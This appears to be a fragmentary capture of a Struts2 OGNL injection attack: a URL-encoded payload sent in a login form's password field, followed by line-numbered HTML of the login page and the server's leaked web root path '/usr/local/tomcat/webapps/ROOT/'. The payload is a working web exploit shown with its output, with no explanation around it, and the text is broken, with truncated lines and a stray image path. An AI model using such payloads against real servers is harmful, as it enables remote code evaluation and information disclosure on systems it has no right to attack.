 username=admin&password=
%25{%23req%3d%40org.apache.struts2.ServletActionContext%40getRequest(),%23respo
nse%3d%23context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").
getWriter(),%23response.println(%23req.getRealPath('/')),%23response.flush(),%2
3response.close()}
19
20 <form id="login" name="login" onsubmit="return true;" action="/logi
21 <table class="wwFormTable">
22 <tr>
23 <td class="tdLabel">
<label for="login_username" class="label">
username:
</label>
</td>
24 <td
25 >
<input type="text" name="username" value="admin" id="login_
26 </td>
27 </tr>
28 /usr/local/tomcat/webapps/ROOT/
29